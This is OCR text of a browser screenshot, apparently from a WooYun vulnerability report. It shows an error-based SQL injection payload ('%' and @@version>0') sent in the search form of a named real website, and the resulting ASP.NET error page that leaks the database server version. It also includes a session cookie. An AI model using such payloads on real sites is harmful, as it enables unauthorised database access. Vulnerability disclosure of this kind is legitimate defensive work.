 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) <br> Oct 14 2005 00:33:37 <br> Copyright (c) 1988-2005 Microsoft Corporation<br> Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)<br>' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.xfls.net/Resource/search/search.aspx
WHOIS
Goog
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.xfls.net/Resource/search/search.aspx
Split URL
Execute
Enable Post data Enable Referrer
在将 nvarchar 值 'Microsoft SQL S...
“/Resource”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Int
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +857354
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +7
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +188
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +1838
System.Data.SqlClient.SqlDataReader.HasMoreRows() +150
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +214
System.Data.SqlClient.SqlDataReader.Read() +9
QSERP.Resource.Components.Resource.SearchResource(String Title, String username, String KeyWord, String CourseIDStr, String TypeIDStr, String StartDate, String EndDate, String marktypeIDStr, Strin
QSERP.Resource.SearchList.BindData() +818
QSERP.Resource.SearchList.Page_Load(Object sender, EventArgs e) +679
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
Live HTTP headers
Headers Generator Config About
HTTP Headers
http://www.xfls.net/Resource/search/search.aspx
POST /Resource/search/search.aspx HTTP/1.1
Host: www.xfls.net
User-Agent: Mozilla/5.0 (Windows; U; Win
Accept: text/html,application/xhtml+xml,a
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.xfls.net/Resource/sea
Cookie: ASP.NET_SessionId=lfl0bjnxk32zn
Content-Type: application/x-www-form-u
Content-Length: 4086
__VIEWSTATE=%2FwEPDwULLTEwOTQx
Save All... Replay...
Live HTTP Replay
POST http://www.xfls.net/Resource/search/search.aspx HTTP/1.1
HTTP Headers
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Referer: http://www.xfls.net/Resource/search/search.aspx
Cookie: ASP.NET_SessionId=lfl0bjnxk32zngzbfsc4ka45
Content-Type: application/x-www-form-urlencoded
Content-Length: 4086
Send POST Content ?
NoZWNrYm94JyBuYW1lPSdjaGtfbWFya3R5cCcgdmFsdWU9JzEzMSc%2BIEPnsbvlrabliIYt5
pyJ5pWI5oqV6K%2BJPGlucHV0IHR5cGU9J2NoZWNrYm94JyBuYW1lPSdjaGtfbWFya3R5cC
cgdmFsdWU9JzEzMyc%2BIEPnsbvlrabliIYt5pWZ5bel5rS75Yqo5Y%2BK5q%2BU6LWbZGT7
TchdvlHohaiLUXsq2IYn3MREPg%3D%3D&Title=%25%27+and+
%40%40version%3E0+and+%27%25%27%3D%27&username=&KeyWord=&sDate=&
eDate=&btnsearch=%CB%D1%CB%F7&
__EVENTVALIDATION=%2FwEWBQLRpsu1BgLrgpfiDgKvpuq2CAK97eLVCQKln%2FOLAiXJ
mTed4X3zkVMK%2BFuKaf1a1B0o
Content-Length: 4086
Replay Close
www.wooyun.org